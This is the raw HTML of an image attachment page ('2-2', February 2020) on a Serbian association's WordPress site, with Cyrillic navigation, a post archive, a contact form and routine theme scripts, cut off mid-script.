				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
<meta name="msapplication-TileImage" content="https://svetosavlje.rs/wp-content/uploads/2018/05/Svetosavlje-Logo-Solo-300x300.png" />
		<style id="wp-custom-css">
			.ast-container, .ast-container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  padding-right: 0;
}
.category-o-svetosavlju .entry-date,
.category-o-svetosavlju .posted-on,
.category-o-svetosavlju time {
    display: none;
}		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment wp-singular attachment-template-default single single-attachment postid-3969 attachmentid-3969 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-4008">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Пређи на садржај</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="1837" class="elementor elementor-1837 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5663faa elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5663faa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed97042" data-id="ed97042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77a728e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="77a728e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://svetosavlje.rs">
			<img width="1070" height="243" src="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png" class="attachment-full size-full wp-image-4738" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli.png 1070w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2021/09/Svetosavlje-Logo-Beli-768x174.png 768w" sizes="(max-width: 1070px) 100vw, 1070px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3313b03" data-id="3313b03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2683915 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2683915" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link">Контакт</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-grow eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2683915" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1607"><a href="https://svetosavlje.rs/" class="elementor-item menu-link" tabindex="-1">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1959"><a aria-expanded="false" href="https://svetosavlje.rs/o-nama/" class="elementor-item menu-link" tabindex="-1">О нама</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://svetosavlje.rs/o-nama/istorijat/" class="elementor-sub-item menu-link" tabindex="-1">Историјат</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://svetosavlje.rs/o-nama/statut/" class="elementor-sub-item menu-link" tabindex="-1">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://svetosavlje.rs/o-nama/dokumenta/" class="elementor-sub-item menu-link" tabindex="-1">Документа</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://svetosavlje.rs/o-svetosavlju/" class="elementor-item menu-link" tabindex="-1">О Светосављу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://svetosavlje.rs/svetosavska-stipendija/" class="elementor-item menu-link" tabindex="-1">Светосавска стипендија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://svetosavlje.rs/aktivnosti/" class="elementor-item menu-link" tabindex="-1">Активности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://svetosavlje.rs/doniranje/" class="elementor-item menu-link" tabindex="-1">Донирање</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://svetosavlje.rs/kontakt/" class="elementor-item menu-link" tabindex="-1">Контакт</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3969 attachment type-attachment status-inherit hentry ast-article-single" id="post-3969" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">2-2</h1><div class="entry-meta">Од:<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Види све чланке од Nina Nikolic"
				href="https://svetosavlje.rs/author/ninabsc/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nina Nikolic			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> 5. фебруар 2020. </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p class="attachment"><a href='https://svetosavlje.rs/wp-content/uploads/2020/02/2-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://svetosavlje.rs/wp-content/uploads/2020/02/2-2-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2020/02/2-2-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2020/02/2-2-1024x683.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2020/02/2-2-768x512.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2020/02/2-2-1536x1024.jpg 1536w, https://svetosavlje.rs/wp-content/uploads/2020/02/2-2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="20. Светосавски бал" href="https://svetosavlje.rs/20-svetosavski-bal/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Претходни Садржај</a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="media_image-3" class="widget widget_media_image"><img width="300" height="68" src="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png" class="image wp-image-1901  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-300x68.png 300w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-768x174.png 768w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-1024x233.png 1024w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold-20x5.png 20w, https://svetosavlje.rs/wp-content/uploads/2018/06/Svetosavlje-Logo-Gold.png 1070w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="search-2" class="widget widget_search"><h2 class="widget-title">Претрага</h2><form role="search" method="get" class="search-form" action="https://svetosavlje.rs/">
	<label for="search-field">
		<span class="screen-reader-text">Претрага за:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Претрага">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Скорашње активности</h2><nav aria-label="Скорашње активности">
		<ul>
											<li>
					<a href="https://svetosavlje.rs/odrzan-26-svetosavski-bal/">Одржан 26. Светосавски бал</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/25-godina-svetosavskog-bala-u-zrenjaninu/">25 година Светосавског бала у Зрењанину</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/pozivnica-svetosavski-bal/">Позивница &#8211; Светосавски бал</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/svetosavlje-napunilo-18-godina-od-osnivanja/">&#8222;Светосавље&#8220; напунило 18 година од оснивања</a>
									</li>
											<li>
					<a href="https://svetosavlje.rs/bozicna-cestitka-2026/">Божићна честитка 2026.</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архива</h2><nav aria-label="Архива">
			<ul>
					<li><a href='https://svetosavlje.rs/2026/01/'>јануар 2026</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2025/12/'>децембар 2025</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2025/11/'>новембар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/10/'>октобар 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/09/'>септембар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/07/'>јул 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/06/'>јун 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/05/'>мај 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2025/04/'>април 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/03/'>март 2025</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2025/02/'>фебруар 2025</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2025/01/'>јануар 2025</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/12/'>децембар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/11/'>новембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/10/'>октобар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2024/09/'>септембар 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/07/'>јул 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/06/'>јун 2024</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2024/05/'>мај 2024</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2024/02/'>фебруар 2024</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2024/01/'>јануар 2024</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/12/'>децембар 2023</a>&nbsp;(8)</li>
	<li><a href='https://svetosavlje.rs/2023/11/'>новембар 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/10/'>октобар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/09/'>септембар 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/07/'>јул 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/06/'>јун 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/05/'>мај 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/04/'>април 2023</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2023/03/'>март 2023</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2023/02/'>фебруар 2023</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2023/01/'>јануар 2023</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2022/12/'>децембар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2022/11/'>новембар 2022</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2022/10/'>октобар 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/09/'>септембар 2022</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2022/06/'>јун 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/05/'>мај 2022</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2022/04/'>април 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/03/'>март 2022</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2022/01/'>јануар 2022</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/12/'>децембар 2021</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2021/11/'>новембар 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/10/'>октобар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/09/'>септембар 2021</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2021/06/'>јун 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/05/'>мај 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/04/'>април 2021</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2021/03/'>март 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/02/'>фебруар 2021</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2021/01/'>јануар 2021</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2020/12/'>децембар 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/11/'>новембар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/10/'>октобар 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/08/'>август 2020</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2020/07/'>јул 2020</a>&nbsp;(6)</li>
	<li><a href='https://svetosavlje.rs/2020/06/'>јун 2020</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2020/05/'>мај 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/04/'>април 2020</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2020/02/'>фебруар 2020</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/12/'>децембар 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/11/'>новембар 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/09/'>септембар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/06/'>јун 2019</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2019/05/'>мај 2019</a>&nbsp;(4)</li>
	<li><a href='https://svetosavlje.rs/2019/04/'>април 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/03/'>март 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/02/'>фебруар 2019</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2019/01/'>јануар 2019</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/12/'>децембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/11/'>новембар 2018</a>&nbsp;(7)</li>
	<li><a href='https://svetosavlje.rs/2018/10/'>октобар 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/09/'>септембар 2018</a>&nbsp;(5)</li>
	<li><a href='https://svetosavlje.rs/2018/06/'>јун 2018</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2018/05/'>мај 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2018/01/'>јануар 2018</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/12/'>децембар 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/10/'>октобар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2017/06/'>јун 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/05/'>мај 2017</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2017/01/'>јануар 2017</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/12/'>децембар 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/06/'>јун 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2016/05/'>мај 2016</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2016/01/'>јануар 2016</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/12/'>децембар 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/11/'>новембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/09/'>септембар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2015/06/'>јун 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/05/'>мај 2015</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2015/01/'>јануар 2015</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/12/'>децембар 2014</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2014/06/'>јун 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/05/'>мај 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/04/'>април 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/02/'>фебруар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2014/01/'>јануар 2014</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/12/'>децембар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/07/'>јул 2013</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2013/06/'>јун 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2013/05/'>мај 2013</a>&nbsp;(3)</li>
	<li><a href='https://svetosavlje.rs/2013/01/'>јануар 2013</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/12/'>децембар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/06/'>јун 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/04/'>април 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2012/01/'>јануар 2012</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/12/'>децембар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/10/'>октобар 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/06/'>јун 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/05/'>мај 2011</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2011/04/'>април 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2011/01/'>јануар 2011</a>&nbsp;(2)</li>
	<li><a href='https://svetosavlje.rs/2010/12/'>децембар 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/06/'>јун 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2010/05/'>мај 2010</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/08/'>август 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/07/'>јул 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/06/'>јун 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/05/'>мај 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/02/'>фебруар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2009/01/'>јануар 2009</a>&nbsp;(1)</li>
	<li><a href='https://svetosavlje.rs/2008/06/'>јун 2008</a>&nbsp;(1)</li>
			</ul>

			</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="3298" class="elementor elementor-3298 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7881d857 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7881d857" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa87442" data-id="aa87442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b4ab848 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b4ab848" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-462de183" data-id="462de183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4b26b elementor-widget elementor-widget-heading" data-id="20e4b26b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Дајте коментар</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1fcb9108 elementor-widget elementor-widget-heading" data-id="1fcb9108" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Помоћ се не огледа само у материјалним стварима.
Некада су добар савет и искрена сугестија вреднији од било чега.
Помозите нам Вашим предлозима, сугестијама и идејама да будемо бољи у нашој жељи да помогнемо младима у њиховом школовању, као и у бољем разумевању наше историје.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a07ad1f" data-id="4a07ad1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f228f3 elementor-button-align-start elementor-widget elementor-widget-form" data-id="0f228f3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0421\u043b\u0435\u0434\u0435\u045b\u0438&quot;,&quot;step_previous_label&quot;:&quot;\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Kontakt" aria-label="Kontakt">
			<input type="hidden" name="post_id" value="3298"/>
			<input type="hidden" name="form_id" value="0f228f3"/>
			<input type="hidden" name="referer_title" value="ВАСКРС - Светосавље" />

							<input type="hidden" name="queried_id" value="4564"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-50">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Име и презиме							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваше име и презиме">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ваша е-адреса" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Порука							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Текст" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs elementor-animation-shrink" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Пошаљи</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
